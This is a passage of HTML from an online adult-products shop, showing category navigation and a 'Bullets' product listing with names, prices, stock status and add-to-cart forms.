								<span class="c-box-accordion-subcategories__category-name">Lingerie</span>
			</a>
							<span class="c-box-accordion-subcategories__toggle js-accordion-toggle "></span>
						<ul class="c-box-accordion-subcategories__box-content">
			<li class="c-box-accordion-subcategories__wrapper categoryId-335  is-first   ">
			<a href="/category/335/bra-knicker-sets.html" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">Bra &amp; Knicker Sets</span>
			</a>
						
		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-349     ">
			<a href="/category/349/knickers.html" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">Knickers</span>
			</a>
						
		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-336     ">
			<a href="/category/336/lingerie.html" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">Lingerie</span>
			</a>
						
		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-337     ">
			<a href="/category/337/stockings-accessories.html" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">Stockings &amp; Accessories</span>
			</a>
						
		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-338   is-last  ">
			<a href="/category/338/menswear.html" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">Menswear</span>
			</a>
						
		</li>
	</ul>

		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-355     ">
			<a href="/category/355/sex-machines.html" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">Sex Machines</span>
			</a>
						
		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-341 js-accordion-isParent    ">
			<a href="/category/341/essentials.html" class="c-box-accordion-subcategories__category-link noProducts js-accordion-isParent ">
								<span class="c-box-accordion-subcategories__category-name">Essentials</span>
			</a>
							<span class="c-box-accordion-subcategories__toggle js-accordion-toggle "></span>
						<ul class="c-box-accordion-subcategories__box-content">
			<li class="c-box-accordion-subcategories__wrapper categoryId-378  is-first   ">
			<a href="/Condoms" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">Condoms</span>
			</a>
						
		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-376     ">
			<a href="/GiftsGames" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">Gifts &amp; Games</span>
			</a>
						
		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-342     ">
			<a href="/category/342/lubricants.html" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">Lubricants</span>
			</a>
						
		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-357     ">
			<a href="/category/357/massage-oils-candles.html" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">Massage Oils &amp; Candles</span>
			</a>
						
		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-371   is-last  ">
			<a href="/category/371/sheets-bedding.html" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">Sheets &amp; Bedding</span>
			</a>
						
		</li>
	</ul>

		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-363     ">
			<a href="/category/363/for-him.html" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">For Him</span>
			</a>
						
		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-364     ">
			<a href="/category/364/for-her.html" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">For Her</span>
			</a>
						
		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-365     ">
			<a href="/category/365/for-couples.html" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">For Couples</span>
			</a>
						
		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-370     ">
			<a href="/Valentines" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">Valentine&#039;s Gift Selection</span>
			</a>
						
		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-374     ">
			<a href="/TheSaleRail" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">The Sale Rail</span>
			</a>
						
		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-382   is-last  ">
			<a href="/category/382/the-big-sale.html" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">The Big Sale</span>
			</a>
						
		</li>
	</ul>


</div>
<script type="text/javascript">
    $(function () {
        SC.Util.initAccordionCategoriesBox('1649');
    });
</script>
		</div>
	</div>
		<div id="c-layout-main__column-middle" class="o-layout--vertical c-layout-main--wide">
		<div class="c-layout-wrapper">
			
			<div id="category-page" class="c-categories-page ">
	<script type="text/javascript">
        SC.Home.setSelfUrl("/category/344/bullets.html");
        SC.Home.pageContentsSelector = '#category-page';
		
		        $(function() {
            $('.js-seo-see-more').click(function(){
                $('.c-category-description.is-second-description').addClass('is-active');
                $(this).css('display', 'none');
                $('.js-seo-hide').css('display', 'block');
            });

            $('.js-seo-hide').click(function(){
                $('.c-category-description.is-second-description').removeClass('is-active');
                $(this).css('display', 'none');
                $('.js-seo-see-more').css('display', 'block');
            });
            if ($('.c-category-description.is-second-description').text().length < 3){
                $('.c-category__seo-description-wrapper').hide();
            }
        });
	</script>
	
	<div class="c-breadcrumb c-breadcrumb__list">
		<span class="c-breadcrumb__item">
			<a href="/" class="c-breadcrumb__item-link"><span>Home</span></a>
		</span>
									<span class="c-breadcrumb__separator"></span>
				<span class="c-breadcrumb__item">
				<a href="/category/322/sex-toys.html" class="c-breadcrumb__item-link"><span>Sex Toys</span></a>
			</span>
							<span class="c-breadcrumb__separator"></span>
		<span class="c-breadcrumb__item">
			<span class="c-breadcrumb__item-link"><span>Bullets</span></a>
		</span>
	</div>
	
	<div class="c-dynamic-area c-dynamic-area__top"></div>
	<!--// plugin.advanced_seo.seo_html //-->
	<div class="c-categories__page-content-grid-page js-categories-grid-page-content">
		<div class="c-categories__page-title o-title__page-title">
			<div class="c-categories__page-title-wrapper o-title__page-title-wrapper">
				<h1 class="c-categories__page-title-content o-title__page-title-content">Bullets</h1>
			</div>
		</div>
		
		<div class="c-category-description s-html-editor"><p style="text-align: center;"><img alt="" src="/userfiles/editor/image/Bullets.png" style="width: 1180px; height: 250px;" /></p>
</div>
		
				
		<div class="c-category__filter-pager-buttons">
			<div id="responsive-filters" class="c-box-filter__mobile-filters js-mobile-filters">Filters</div>
			<span class="c-categories__product-count">9 product(s)</span>
											<div class="c-sort-by has-pager">
	<div class="c-sort-view__sort-by-products-per-page">
		<select name="ProductSort" id="ProductSort">
<option value="0" selected="selected">Sort by relevance</option>
<option value="1">Sort by price (↑)</option>
<option value="2">Sort by price (↓)</option>
<option value="3">Sort by product name</option>
<option value="5">Sort by newest on top</option>
<option value="6">Sort by best seller</option>
</select>

		<select name="recordsPerPage" id="recordsPerPage">
<option value="5">5 of 9</option>
<option value="10">9 of 9</option>
</select>

	</div>
	<div class="c-pager__type-view--grid">
		<a href="/category/344/bullets.html?view=list&amp;page=1" class="c-pager__type-view-link js-products-type-view" rel="nofollow">
			<div class="c-pager__tooltip js-type-view-tooltip">
				Switch to List View
			</div>
		</a>
	</div>
		<div class="c-pager">
		<div class="c-pager__buttons"><span class="pagenav c-pager__page-number">&laquo;</span><span class="c-pager__page-number selected page_sel">1</span><span class="pagenav c-pager__page-number">&raquo;</span></div>
	</div>
	</div>					</div>
		
				<div id="featured-products" class="c-category__featured-products">
			<ul class="c-category__grid-list product-page loaded js-grid-list o-product-list-grid-view">
							</ul>
		</div>
				
				<div class="c-category__products-list">
			<ul class="c-category__grid-list c-category__grid-page--1 js-grid-list product-page loaded o-product-list-grid-view" data-page="1">
														<li class="c-product-grid__wrapper js-product-grid-wrapper js-product-grid-view-content o-product-grid-wrapper    hasDiscount hasHoverView ">
	<div class="c-product-grid__product-image-wrapper js-product-grid-image-wrapper   ">
		
				
				<a href="/product/5206/lush-nightshade-rechargeable-bullet-vibe-multi-coloured.html" title="Lush Nightshade Rechargeable Bullet Vibe - Multi-Coloured" class="c-product-grid__product-image-link js-product-image-link1">
			<img src="/userfiles/productthumbs/thumb_5787.jpg" alt="Lush Nightshade Rechargeable Bullet Vibe - Multi-Coloured" data-image-src="" data-pinch-zoom-src="/userfiles/productimages/product_5787.jpg" width="320" height="320" class="c-product-grid__product-image c-product-grid__product-image--5206  js-product-image-grid" />
					</a>
		
				
		
				<div class="c-product-grid__hover-view c-product-grid__hover-image-thumbs" style="display: none;">
									<span class="c-product-grid__product-thumb-holder">
				<img src="/userfiles/productthumbs/thumb_5787.jpg" alt="Lush Nightshade Rechargeable Bullet Vibe - Multi-Coloured" width="320" height="320" class="c-product-grid__product-thumb js-product-grid-image-thumb" loading="lazy" />
			</span>
						<span class="c-product-grid__product-thumb-holder">
				<img src="/userfiles/productthumbs/thumb_5788.jpg" alt="Lush Nightshade Rechargeable Bullet Vibe - Multi-Coloured" width="320" height="320" class="c-product-grid__product-thumb js-product-grid-image-thumb" loading="lazy" />
			</span>
								</div>
			</div>

	<a class="c-product-grid__product-title-link js-has-data-productId js-product-grid-name-wrapper " title="Lush Nightshade Rechargeable Bullet Vibe - Multi-Coloured" href="/product/5206/lush-nightshade-rechargeable-bullet-vibe-multi-coloured.html" data-productId="5206">Lush Nightshade Rechargeable Bullet Vibe - Multi-Coloured</a>
	
	<div class="c-product-grid__product-price">
				<div class="c-price-exclude-taxes product-prices is-price-with-tax ">
			<!-- The product has no price modifiers. It may have wholesale price. -->
		<div class="c-price-exclude-taxes__product-price product-price">
							<!-- No wholesale price. The list price is the final one. No discounts. -->
				<div class="c-price-exclude-taxes__no-wholesale-price-list list-price u-price__single-big__wrapper">
					<span class="c-price-exclude-taxes__no-wholesale-price-list-label what-price single-price u-price__single-big__label">Price:</span>
											<span class="c-price-exclude-taxes__no-wholesale-price-list-price price-value u-price__single-big__value">
							£19.99
													</span>
									</div>
						
						
					
		</div>
		
	</div>		</div>
	
	<div class="c-product-grid__product-details js-product-grid-details  ">
				<div class="c-product-grid__add-to-wishlist-button">
			
		</div>
		<div class="c-product-grid__action-buttons">
			
						<form action="https://evaamour.co.uk/cart.html" method="post" id="c-product-grid__buy-button-form c-product-listing__buy-button-form--5206" class="c-product-grid__buy-button-form js-add-to-cart-form">
				<input type="text" class="c-product-grid__quantity-input input-text" name="Quantity" value="1" size="1" />
				<input type="hidden" name="action" value="dmAddToCart" />
				<input type="hidden" name="ProductID" value="5206" />
				<input type="hidden" name="ProductVariantID" value="0" />

				<div class="c-product-grid__buy-product-button js-button-add-to-cart o-button-add-to-cart u-designer-button">
					<input type="submit" class="c-product-grid__buy-product-submit js-button-add-to-cart o-button-add-to-cart-submit u-designer-button-submit" value="Add to cart" />
					<span class="c-product-grid__buy-product-icon o-button-add-to-cart-icon"></span>
				</div>
			</form>
					</div>
	</div>

		<div class="c-product-grid__hover-view-attributes-wrapper  ">
		
			</div>
		<div class="c-product-grid__availability s-html-editor"><p><strong><span style="color:#008000;">In stock</span></strong></p>
</div>
</li>
<li class="c-product-grid__wrapper js-product-grid-wrapper js-product-grid-view-content o-product-grid-wrapper    hasDiscount hasHoverView ">
	<div class="c-product-grid__product-image-wrapper js-product-grid-image-wrapper   ">
		
				
				<a href="/product/5205/lush-nightshade-rechargeable-bullet-vibe-silver.html" title="Lush Nightshade Rechargeable Bullet Vibe - Silver" class="c-product-grid__product-image-link js-product-image-link1">
			<img src="/userfiles/productthumbs/thumb_5785.jpg" alt="Lush Nightshade Rechargeable Bullet Vibe - Silver" data-image-src="" data-pinch-zoom-src="/userfiles/productimages/product_5785.jpg" width="320" height="320" class="c-product-grid__product-image c-product-grid__product-image--5205  js-product-image-grid" />
					</a>
		
				
		
				<div class="c-product-grid__hover-view c-product-grid__hover-image-thumbs" style="display: none;">
									<span class="c-product-grid__product-thumb-holder">
				<img src="/userfiles/productthumbs/thumb_5785.jpg" alt="Lush Nightshade Rechargeable Bullet Vibe - Silver" width="320" height="320" class="c-product-grid__product-thumb js-product-grid-image-thumb" loading="lazy" />
			</span>
						<span class="c-product-grid__product-thumb-holder">
				<img src="/userfiles/productthumbs/thumb_5786.jpg" alt="Lush Nightshade Rechargeable Bullet Vibe - Silver" width="320" height="320" class="c-product-grid__product-thumb js-product-grid-image-thumb" loading="lazy" />
			</span>
								</div>
			</div>

	<a class="c-product-grid__product-title-link js-has-data-productId js-product-grid-name-wrapper " title="Lush Nightshade Rechargeable Bullet Vibe - Silver" href="/product/5205/lush-nightshade-rechargeable-bullet-vibe-silver.html" data-productId="5205">Lush Nightshade Rechargeable Bullet Vibe - Silver</a>
	
	<div class="c-product-grid__product-price">
				<div class="c-price-exclude-taxes product-prices is-price-with-tax ">
			<!-- The product has no price modifiers. It may have wholesale price. -->
		<div class="c-price-exclude-taxes__product-price product-price">
							<!-- No wholesale price. The list price is the final one. No discounts. -->
				<div class="c-price-exclude-taxes__no-wholesale-price-list list-price u-price__single-big__wrapper">
					<span class="c-price-exclude-taxes__no-wholesale-price-list-label what-price single-price u-price__single-big__label">Price:</span>
											<span class="c-price-exclude-taxes__no-wholesale-price-list-price price-value u-price__single-big__value">
							£19.99
													</span>
									</div>
						
						
					
		</div>
		
	</div>		</div>
	
	<div class="c-product-grid__product-details js-product-grid-details  ">
				<div class="c-product-grid__add-to-wishlist-button">
			
		</div>
		<div class="c-product-grid__action-buttons">
			
						<form action="https://evaamour.co.uk/cart.html" method="post" id="c-product-grid__buy-button-form c-product-listing__buy-button-form--5205" class="c-product-grid__buy-button-form js-add-to-cart-form">
				<input type="text" class="c-product-grid__quantity-input input-text" name="Quantity" value="1" size="1" />
				<input type="hidden" name="action" value="dmAddToCart" />
				<input type="hidden" name="ProductID" value="5205" />
				<input type="hidden" name="ProductVariantID" value="0" />

				<div class="c-product-grid__buy-product-button js-button-add-to-cart o-button-add-to-cart u-designer-button">
					<input type="submit" class="c-product-grid__buy-product-submit js-button-add-to-cart o-button-add-to-cart-submit u-designer-button-submit" value="Add to cart" />
					<span class="c-product-grid__buy-product-icon o-button-add-to-cart-icon"></span>
				</div>
			</form>
					</div>
	</div>

		<div class="c-product-grid__hover-view-attributes-wrapper  ">
		
			</div>
		<div class="c-product-grid__availability s-html-editor"><p><strong><span style="color:#008000;">In stock</span></strong></p>
</div>
</li>
<li class="c-product-grid__wrapper js-product-grid-wrapper js-product-grid-view-content o-product-grid-wrapper    hasDiscount hasHoverView ">
	<div class="c-product-grid__product-image-wrapper js-product-grid-image-wrapper   ">
		
				
				<a href="/product/5199/lush-nightshade-rechargeable-bullet-vibe-purple.html" title="Lush Nightshade Rechargeable Bullet Vibe - Purple" class="c-product-grid__product-image-link js-product-image-link1">
			<img src="/userfiles/productthumbs/thumb_5749.jpg" alt="Lush Nightshade Rechargeable Bullet Vibe - Purple" data-image-src="" data-pinch-zoom-src="/userfiles/productimages/product_5749.jpg" width="320" height="320" class="c-product-grid__product-image c-product-grid__product-image--5199  js-product-image-grid" />
					</a>
		
				
		
				<div class="c-product-grid__hover-view c-product-grid__hover-image-thumbs" style="display: none;">
									<span class="c-product-grid__product-thumb-holder">
				<img src="/userfiles/productthumbs/thumb_5749.jpg" alt="Lush Nightshade Rechargeable Bullet Vibe - Purple" width="320" height="320" class="c-product-grid__product-thumb js-product-grid-image-thumb" loading="lazy" />
			</span>
						<span class="c-product-grid__product-thumb-holder">
				<img src="/userfiles/productthumbs/thumb_5750.jpg" alt="Lush Nightshade Rechargeable Bullet Vibe - Purple" width="320" height="320" class="c-product-grid__product-thumb js-product-grid-image-thumb" loading="lazy" />
			</span>
								</div>
			</div>

	<a class="c-product-grid__product-title-link js-has-data-productId js-product-grid-name-wrapper " title="Lush Nightshade Rechargeable Bullet Vibe - Purple" href="/product/5199/lush-nightshade-rechargeable-bullet-vibe-purple.html" data-productId="5199">Lush Nightshade Rechargeable Bullet Vibe - Purple</a>
	
	<div class="c-product-grid__product-price">
				<div class="c-price-exclude-taxes product-prices is-price-with-tax ">
			<!-- The product has no price modifiers. It may have wholesale price. -->
		<div class="c-price-exclude-taxes__product-price product-price">
							<!-- No wholesale price. The list price is the final one. No discounts. -->
				<div class="c-price-exclude-taxes__no-wholesale-price-list list-price u-price__single-big__wrapper">
					<span class="c-price-exclude-taxes__no-wholesale-price-list-label what-price single-price u-price__single-big__label">Price:</span>
											<span class="c-price-exclude-taxes__no-wholesale-price-list-price price-value u-price__single-big__value">
							£19.99
													</span>
									</div>
						
						
					
		</div>
		
	</div>		</div>
	
	<div class="c-product-grid__product-details js-product-grid-details  ">
				<div class="c-product-grid__add-to-wishlist-button">
			
		</div>
		<div class="c-product-grid__action-buttons">
			
						<form action="https://evaamour.co.uk/cart.html" method="post" id="c-product-grid__buy-button-form c-product-listing__buy-button-form--5199" class="c-product-grid__buy-button-form js-add-to-cart-form">
				<input type="text" class="c-product-grid__quantity-input input-text" name="Quantity" value="1" size="1" />
				<input type="hidden" name="action" value="dmAddToCart" />
				<input type="hidden" name="ProductID" value="5199" />
				<input type="hidden" name="ProductVariantID" value="0" />

				<div class="c-product-grid__buy-product-button js-button-add-to-cart o-button-add-to-cart u-designer-button">
					<input type="submit" class="c-product-grid__buy-product-submit js-button-add-to-cart o-button-add-to-cart-submit u-designer-button-submit" value="Add to cart" />
					<span class="c-product-grid__buy-product-icon o-button-add-to-cart-icon"></span>
				</div>
			</form>
					</div>
	</div>

		<div class="c-product-grid__hover-view-attributes-wrapper  ">
		
			</div>
		<div class="c-product-grid__availability s-html-editor"><p><strong><span style="color:#008000;">In stock</span></strong></p>
</div>
</li>
														<li class="c-product-grid__wrapper js-product-grid-wrapper js-product-grid-view-content o-product-grid-wrapper    hasDiscount hasHoverView ">
	<div class="c-product-grid__product-image-wrapper js-product-grid-image-wrapper   ">
		
				
				<a href="/product/5198/lush-nightshade-rechargeable-bullet-vibe-pink.html" title="Lush Nightshade Rechargeable Bullet Vibe - Pink" class="c-product-grid__product-image-link js-product-image-link1">
			<img src="/userfiles/productthumbs/thumb_5747.jpg" alt="Lush Nightshade Rechargeable Bullet Vibe - Pink" data-image-src="" data-pinch-zoom-src="/userfiles/productimages/product_5747.jpg" width="320" height="320" class="c-product-grid__product-image c-product-grid__product-image--5198  js-product-image-grid" />
					</a>
		
				
		
				<div class="c-product-grid__hover-view c-product-grid__hover-image-thumbs" style="display: none;">
									<span class="c-product-grid__product-thumb-holder">
				<img src="/userfiles/productthumbs/thumb_5747.jpg" alt="Lush Nightshade Rechargeable Bullet Vibe - Pink" width="320" height="320" class="c-product-grid__product-thumb js-product-grid-image-thumb" loading="lazy" />
			</span>
						<span class="c-product-grid__product-thumb-holder">
				<img src="/userfiles/productthumbs/thumb_5748.jpg" alt="Lush Nightshade Rechargeable Bullet Vibe - Pink" width="320" height="320" class="c-product-grid__product-thumb js-product-grid-image-thumb" loading="lazy" />
			</span>
								</div>
			</div>

	<a class="c-product-grid__product-title-link js-has-data-productId js-product-grid-name-wrapper " title="Lush Nightshade Rechargeable Bullet Vibe - Pink" href="/product/5198/lush-nightshade-rechargeable-bullet-vibe-pink.html" data-productId="5198">Lush Nightshade Rechargeable Bullet Vibe - Pink</a>
	
	<div class="c-product-grid__product-price">
				<div class="c-price-exclude-taxes product-prices is-price-with-tax ">
			<!-- The product has no price modifiers. It may have wholesale price. -->
		<div class="c-price-exclude-taxes__product-price product-price">
							<!-- No wholesale price. The list price is the final one. No discounts. -->
				<div class="c-price-exclude-taxes__no-wholesale-price-list list-price u-price__single-big__wrapper">
					<span class="c-price-exclude-taxes__no-wholesale-price-list-label what-price single-price u-price__single-big__label">Price:</span>
											<span class="c-price-exclude-taxes__no-wholesale-price-list-price price-value u-price__single-big__value">
							£19.99
													</span>
									</div>
						
						
					
		</div>
		
	</div>		</div>
	
	<div class="c-product-grid__product-details js-product-grid-details  ">
				<div class="c-product-grid__add-to-wishlist-button">
			
		</div>
		<div class="c-product-grid__action-buttons">
			
						<form action="https://evaamour.co.uk/cart.html" method="post" id="c-product-grid__buy-button-form c-product-listing__buy-button-form--5198" class="c-product-grid__buy-button-form js-add-to-cart-form">
				<input type="text" class="c-product-grid__quantity-input input-text" name="Quantity" value="1" size="1" />
				<input type="hidden" name="action" value="dmAddToCart" />
				<input type="hidden" name="ProductID" value="5198" />
				<input type="hidden" name="ProductVariantID" value="0" />

				<div class="c-product-grid__buy-product-button js-button-add-to-cart o-button-add-to-cart u-designer-button">
					<input type="submit" class="c-product-grid__buy-product-submit js-button-add-to-cart o-button-add-to-cart-submit u-designer-button-submit" value="Add to cart" />
					<span class="c-product-grid__buy-product-icon o-button-add-to-cart-icon"></span>
				</div>
			</form>
					</div>
	</div>

		<div class="c-product-grid__hover-view-attributes-wrapper  ">
		
			</div>
		<div class="c-product-grid__availability s-html-editor"><p><strong><span style="color:#008000;">In stock</span></strong></p>
</div>
</li>
<li class="c-product-grid__wrapper js-product-grid-wrapper js-product-grid-view-content o-product-grid-wrapper    hasDiscount hasHoverView ">
	<div class="c-product-grid__product-image-wrapper js-product-grid-image-wrapper   ">
		
				
				<a href="/product/5155/pretty-in-pink-rechargeable-silicone-bullet.html" title="Pretty In Pink Rechargeable Silicone Bullet" class="c-product-grid__product-image-link js-product-image-link1">
			<img src="/userfiles/productthumbs/thumb_5601.jpg" alt="Pretty In Pink Rechargeable Silicone Bullet" data-image-src="" data-pinch-zoom-src="/userfiles/productimages/product_5601.jpg" width="92" height="320" class="c-product-grid__product-image c-product-grid__product-image--5155  js-product-image-grid" />
					</a>
		
				
		
				<div class="c-product-grid__hover-view c-product-grid__hover-image-thumbs" style="display: none;">
									<span class="c-product-grid__product-thumb-holder">
				<img src="/userfiles/productthumbs/thumb_5601.jpg" alt="Pretty In Pink Rechargeable Silicone Bullet" width="92" height="320" class="c-product-grid__product-thumb js-product-grid-image-thumb" loading="lazy" />
			</span>
						<span class="c-product-grid__product-thumb-holder">
				<img src="/userfiles/productthumbs/thumb_5602.jpg" alt="Pretty In Pink Rechargeable Silicone Bullet" width="320" height="118" class="c-product-grid__product-thumb js-product-grid-image-thumb" loading="lazy" />
			</span>
						<span class="c-product-grid__product-thumb-holder">
				<img src="/userfiles/productthumbs/thumb_5603.jpg" alt="Pretty In Pink Rechargeable Silicone Bullet" width="137" height="320" class="c-product-grid__product-thumb js-product-grid-image-thumb" loading="lazy" />
			</span>
								</div>
			</div>

	<a class="c-product-grid__product-title-link js-has-data-productId js-product-grid-name-wrapper " title="Pretty In Pink Rechargeable Silicone Bullet" href="/product/5155/pretty-in-pink-rechargeable-silicone-bullet.html" data-productId="5155">Pretty In Pink Rechargeable Silicone Bullet</a>
	
	<div class="c-product-grid__product-price">
				<div class="c-price-exclude-taxes product-prices is-price-with-tax ">
			<!-- The product has no price modifiers. It may have wholesale price. -->
		<div class="c-price-exclude-taxes__product-price product-price">
							<!-- No wholesale price. The list price is the final one. No discounts. -->
				<div class="c-price-exclude-taxes__no-wholesale-price-list list-price u-price__single-big__wrapper">
					<span class="c-price-exclude-taxes__no-wholesale-price-list-label what-price single-price u-price__single-big__label">Price:</span>
											<span class="c-price-exclude-taxes__no-wholesale-price-list-price price-value u-price__single-big__value">
							£29.99
													</span>
									</div>
						
						
					
		</div>
		
	</div>		</div>
	
	<div class="c-product-grid__product-details js-product-grid-details  ">
				<div class="c-product-grid__add-to-wishlist-button">
			
		</div>
		<div class="c-product-grid__action-buttons">
			
						<form action="https://evaamour.co.uk/cart.html" method="post" id="c-product-grid__buy-button-form c-product-listing__buy-button-form--5155" class="c-product-grid__buy-button-form js-add-to-cart-form">
				<input type="text" class="c-product-grid__quantity-input input-text" name="Quantity" value="1" size="1" />
				<input type="hidden" name="action" value="dmAddToCart" />
				<input type="hidden" name="ProductID" value="5155" />
				<input type="hidden" name="ProductVariantID" value="0" />

				<div class="c-product-grid__buy-product-button js-button-add-to-cart o-button-add-to-cart u-designer-button">
					<input type="submit" class="c-product-grid__buy-product-submit js-button-add-to-cart o-button-add-to-cart-submit u-designer-button-submit" value="Add to cart" />
					<span class="c-product-grid__buy-product-icon o-button-add-to-cart-icon"></span>
				</div>
			</form>
					</div>
	</div>

		<div class="c-product-grid__hover-view-attributes-wrapper  ">
		
			</div>
		<div class="c-product-grid__availability s-html-editor"><p><strong><span style="color:#008000;">In stock</span></strong></p>
</div>
</li>
<li class="c-product-grid__wrapper js-product-grid-wrapper js-product-grid-view-content o-product-grid-wrapper   hasVideo hasDiscount hasHoverView ">
	<div class="c-product-grid__product-image-wrapper js-product-grid-image-wrapper   ">
		
				
				<a href="/product/4967/four-play-luxury-rechargeable-bullet-set.html" title="Four Play Luxury Rechargeable Bullet Set" class="c-product-grid__product-image-link js-product-image-link1">
			<img src="/userfiles/productthumbs/thumb_4795.jpg" alt="Four Play Luxury Rechargeable Bullet Set" data-image-src="" data-pinch-zoom-src="/userfiles/productimages/product_4795.jpg" width="320" height="203" class="c-product-grid__product-image c-product-grid__product-image--4967  js-product-image-grid" />
					</a>
		
				
		
				<div class="c-product-grid__hover-view c-product-grid__hover-image-thumbs" style="display: none;">
									<span class="c-product-grid__product-thumb-holder">
				<img src="/userfiles/productthumbs/thumb_4795.jpg" alt="Four Play Luxury Rechargeable Bullet Set" width="320" height="203" class="c-product-grid__product-thumb js-product-grid-image-thumb" loading="lazy" />
			</span>
						<span class="c-product-grid__product-thumb-holder">
				<img src="/userfiles/productthumbs/thumb_4796.jpg" alt="Four Play Luxury Rechargeable Bullet Set" width="92" height="320" class="c-product-grid__product-thumb js-product-grid-image-thumb" loading="lazy" />
			</span>
						<span class="c-product-grid__product-thumb-holder">
				<img src="/userfiles/productthumbs/thumb_4797.jpg" alt="Four Play Luxury Rechargeable Bullet Set" width="80" height="320" class="c-product-grid__product-thumb js-product-grid-image-thumb" loading="lazy" />
			</span>
						<span class="c-product-grid__product-thumb-holder">
				<img src="/userfiles/productthumbs/thumb_4798.jpg" alt="Four Play Luxury Rechargeable Bullet Set" width="76" height="320" class="c-product-grid__product-thumb js-product-grid-image-thumb" loading="lazy" />
			</span>
						<span class="c-product-grid__product-thumb-holder">
				<img src="/userfiles/productthumbs/thumb_4799.jpg" alt="Four Play Luxury Rechargeable Bullet Set" width="69" height="320" class="c-product-grid__product-thumb js-product-grid-image-thumb" loading="lazy" />
			</span>
								</div>
			</div>

	<a class="c-product-grid__product-title-link js-has-data-productId js-product-grid-name-wrapper " title="Four Play Luxury Rechargeable Bullet Set" href="/product/4967/four-play-luxury-rechargeable-bullet-set.html" data-productId="4967">Four Play Luxury Rechargeable Bullet Set</a>
	
	<div class="c-product-grid__product-price">
				<div class="c-price-exclude-taxes product-prices is-price-with-tax ">
			<!-- The product has no price modifiers. It may have wholesale price. -->
		<div class="c-price-exclude-taxes__product-price product-price">
							<!-- No wholesale price. The list price is the final one. No discounts. -->
				<div class="c-price-exclude-taxes__no-wholesale-price-list list-price u-price__single-big__wrapper">
					<span class="c-price-exclude-taxes__no-wholesale-price-list-label what-price single-price u-price__single-big__label">Price:</span>
											<span class="c-price-exclude-taxes__no-wholesale-price-list-price price-value u-price__single-big__value">
							£45.99
													</span>
									</div>
						
						
					
		</div>
		
	</div>		</div>
	
	<div class="c-product-grid__product-details js-product-grid-details comparable ">
				<div class="c-product-grid__add-to-wishlist-button">
			
		</div>
		<div class="c-product-grid__action-buttons">
			
						<form action="https://evaamour.co.uk/cart.html" method="post" id="c-product-grid__buy-button-form c-product-listing__buy-button-form--4967" class="c-product-grid__buy-button-form js-add-to-cart-form">
				<input type="text" class="c-product-grid__quantity-input input-text" name="Quantity" value="1" size="1" />
				<input type="hidden" name="action" value="dmAddToCart" />
				<input type="hidden" name="ProductID" value="4967" />
				<input type="hidden" name="ProductVariantID" value="0" />

				<div class="c-product-grid__buy-product-button js-button-add-to-cart o-button-add-to-cart u-designer-button">
					<input type="submit" class="c-product-grid__buy-product-submit js-button-add-to-cart o-button-add-to-cart-submit u-designer-button-submit" value="Add to cart" />
					<span class="c-product-grid__buy-product-icon o-button-add-to-cart-icon"></span>
				</div>
			</form>
					</div>
	</div>

		<div class="c-product-grid__hover-view-attributes-wrapper  ">
		
			</div>
		<div class="c-product-grid__availability s-html-editor"><p><strong><span style="color:#008000;">In stock</span></strong></p>
</div>
</li>
														<li class="c-product-grid__wrapper js-product-grid-wrapper js-product-grid-view-content o-product-grid-wrapper    hasDiscount hasHoverView ">
	<div class="c-product-grid__product-image-wrapper js-product-grid-image-wrapper   ">
		
				
				<a href="/product/4962/power-couple-g-spot-massager-finger-ring-set.html" title="Power Couple G-Spot Massager &amp; Finger Ring Set" class="c-product-grid__product-image-link js-product-image-link1">
			<img src="/userfiles/productthumbs/thumb_4751.jpg" alt="Power Couple G-Spot Massager &amp; Finger Ring Set" data-image-src="" data-pinch-zoom-src="/userfiles/productimages/product_4751.jpg" width="70" height="320" class="c-product-grid__product-image c-product-grid__product-image--4962  js-product-image-grid" />
					</a>
		
				
		
				<div class="c-product-grid__hover-view c-product-grid__hover-image-thumbs" style="display: none;">
									<span class="c-product-grid__product-thumb-holder">
				<img src="/userfiles/productthumbs/thumb_4751.jpg" alt="Power Couple G-Spot Massager &amp; Finger Ring Set" width="70" height="320" class="c-product-grid__product-thumb js-product-grid-image-thumb" loading="lazy" />
			</span>
						<span class="c-product-grid__product-thumb-holder">
